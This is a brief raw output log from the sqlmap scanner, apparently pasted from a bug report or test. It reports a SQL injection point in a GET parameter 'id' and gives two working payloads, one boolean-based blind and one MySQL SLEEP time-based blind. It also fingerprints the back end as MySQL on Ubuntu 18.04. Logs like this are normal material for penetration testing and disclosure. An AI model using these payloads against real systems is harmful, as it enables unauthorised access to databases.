 sqlmap identified the following injection point(s) with a total of 4194 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5' AND 5324=5324 AND 'pbdZ'='pbdZ

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=5' AND (SELECT 3614 FROM (SELECT(SLEEP(5)))zMng) AND 'JSDR'='JSDR
---
[12:52:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)